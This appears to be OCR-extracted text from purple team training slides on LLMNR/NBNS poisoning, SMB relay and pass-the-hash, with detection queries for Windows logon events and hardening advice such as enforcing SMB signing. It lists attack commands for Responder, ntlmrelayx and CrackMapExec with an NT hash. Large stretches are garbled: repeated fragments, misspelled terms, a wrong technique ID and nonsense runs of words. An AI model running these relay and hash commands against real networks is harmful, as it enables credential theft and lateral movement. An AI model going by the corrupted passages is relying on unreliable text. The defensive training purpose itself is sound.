

## Atomic Purple Team Phase: Hunt and Defend

### Kibana Queries:

'LocalAdmin'

### Event IDs:



## Atomic Purple Team Phase: Hunt and Defend

Event IDs:<br>4624 - An account was successfully logged on.<br>4625 - An account failed to log on.



Atomic Purple Team Phase: Adjust and Harden

Links:

https://www.blackhillsinfosec.com/how-to-disable-llmnr-why-you-want-to/

https://www.blackhillsinfosec.com/an-smb-relay-race-how-to-exploit-llmnr-and-smb-messagesigning-for-fun-and-profit/

https://www.blackhillsinfosec.com/a-pentesters-voyage-the-first-few-hours/



Atomic Purple Team Phase: Reporting



Atomic Purple Team Phase: Reporting

Related Atomic Purple Team Report: PB1150



Atomic Purple Team Phase: Lessons Learned

# SMB, LLMNR/NBNS Pass the Hash Summary

### Attack Methodology

Toolkit Locations

https://github.com/lgandx/Responder<br>
TA0033 – Lateral Movement https://jpcertcc.github.io/ToolAnalysisResultSheet/ T1550 - User Alternate Authentication \ .002 Pass The Hash

### Commands

Responder.py -I eth0 ntlmrelayx.py -smb2support -t <targetIP>



### Detect Methodology Event IDs

4624, 4625 (logon success / logon fail)

Elastic Query

event\_id: 4624 and logon\_type: 3 and user\_reporter\_sid: "s-1-0-0" and logon\_process\_name: ntlmssp

### MITRE ATT&CK Maps

https://github.com/byt3bl33d3r/CrackMapExec https://github.com/SecureAuthCorp/impacket T1003 - PS Credential Dumping \ .002 Security Account Manager Detect Methodology<br>Event IDs<br>4624, 4625 (logon success / logon fail)<br>Elastic Query<br>went\_id: 4624 and logon\_type: 3 and user\_reporter\_sid: "s-1-0-0" and<br>dogon\_process\_name: ntlmssp<br>MITRE ATTACK Maps<br>T1557 – LLMNR Poisoning **Detect Methodology**<br>
Event IDs<br>
4624, 4625 (logon success / logon fail)<br> **Elastic Query**<br>
event\_id: 4624 and logon\_type: 3 and user\_reporter\_sid: "s-1-0-0" and<br>
logon\_process\_name: ntlmssp<br> **MITRE ATT&CK Maps**<br>
T1204 – Ma Detect Methodology<br>
Event IDs<br>
4624, 4625 (logon success / logon fail)<br>
Elastic Query<br>
vent\_id: 4624 and logon\_type: 3 and user\_reporter\_sid: "s-1-0-0" and<br>
ologon\_process\_name: ntlmssp<br>
MITRE ATTACK Maps<br>
T1557 – LLMNR Po Detect Methodology<br>Event IDs<br>Elastic Query<br>Elastic Query<br>event Lid: 4624 and logon\_type: 3 and user\_reporter\_sid: "s-1-0-0" and<br>logon\_process\_name . nitmssp<br>MITRE ATT&CK Maps<br>T1507 – LLMNR Porisoning and Relay<br>T10033 – Lat Detect Methodology<br>
Event IDs<br>
Ekstic Query<br>
4624, 4625 (logon success / logon fail)<br>
Elastic Query<br>
veent id: 4624 and logon type: 3 and user\_reporter\_sid: "s-1-0-0" and<br>
MITRE ATTACK Maps<br>
T1557 – LLANR Paosining and Rel

### Audit Policy Mapping

Windows Security Log (4624 and 4625 are logged by default) https://docs.microsoft.com/en-us/windows/security/threatprotection/auditing/event-4624

### Defense Methodology

**Defect Methodology**<br> **Example 2** encodes a logon success / logon fiail)<br> **he Hash Summary**<br> **Eastic Query**<br> **Eastic Query**<br> **Eastic Query**<br> **Eastic Query**<br> **Eastic Query**<br> **Eastic Query**<br> **Eastic Query**<br> **Eastic Query** Enforce SMB Signing > Computer Configuration\Windows Settings\Security Settings\Local Policies\Security Options Deny Network Logons > Computer Configuration\Windows Settings\Security Settings\Local Policies\User Rights Assignment CONSIDERITE SERVICE Methodology<br>
Considerate Accompanion and Accompanion and Accompanion and Accompanion and Accompanion and Accompanion and Accompanion and Accompanion and Accompanion and Accompanion and Accompanion and A

### Atomic Purple Team Phase: Lessons Learned

### Commands:

Responder.py -I eth0 ntlmrelayx.py -smb2support -t <targetIP> cme smb 10.1.1.10 -u user -H <br/>cme -Lateration-inside the model of the smb 10.1.1.10 -u user -H <br/>cmetal and the smb 10.1.1.10 -u user -H <br/>cmetal and the small of the small of the small of the small of the small Defense Methodology<br>
Enforce SMB Signing > Computer Configure<br>
Settings\Security Settings\Local Policies\Security<br>
Definings\Security Settings\Local Policies\Use<br>
Dery Network Logons > Computer Configure<br>
Moment Computer C Example Solution Microsoft States and Selection Computer Configuration Microsoft China<br>
Selengatisecurity Selengatic Computer Configuration Microsoft<br>
Selengatisecurity Selengatic Computer Configuration Microsoft<br>
Maliciou Stringsheart Microsoft (Sections Computer Configurations Computer Configurations Computer Configurations (Sections Computer Configurations Computer Configurations Computer Configurations (Sections Computer Configurations C The Community of the Creation of the Creation of the Creation of the Creation of the Creation of the Creation of the Creation of the Creation of the Creation of the Creation of the Creation of the Creation of the Creation **Altonic Purple Team Phase: Lessons Learned<br>
Commands:**<br>
Responder, py - T eth0<br>
mtlmrelayx.py - smb2support - t <targetIP><br>
Applied Purple Team Lab: L1150 - u user - H <ntHash><br>
Applied Purple Team Report: PB1150<br>
Related Atomic Purple Team Phase: Lessons Learned<br>
Commands:<br>
Responder.py - I eth0<br>
ntlmrelayx.py -smb2support - t <targetIP><br>
cme smb 10.1.1.10 - u user - H <ntHash><br>
Applied Purple Team Lab: L1150<br>
Related Atomic Purple Team Re Atomic Purple Team Phase: Lessons Learned<br>
Commands:<br>
Responder. py -I eth0<br>
ntlmrelayx.py -smb2support -t <targetIP><br>
cme smb 10.1.1.10 -u user -H <ntHash><br>
Applied Purple Team Lab: L1150<br>
Related Atomic Purple Team Repor

### Applied Purple Team Lab: L1150 Related Atomic Purple Team Report: PB1150

### MITRE:

### Event IDs:

### Links:

https://github.com/SpiderLabs/Responder https://github.com/SecureAuthCorp/impacket https://github.com/byt3bl33d3r/CrackMapExec https://github.com/byt3bl33d3r/CrackMapExec/wiki https://github.com/PowerShellMafia/PowerSploit https://docs.microsoft.com/en-us/windows/security/threat-protection/auditing/event-4624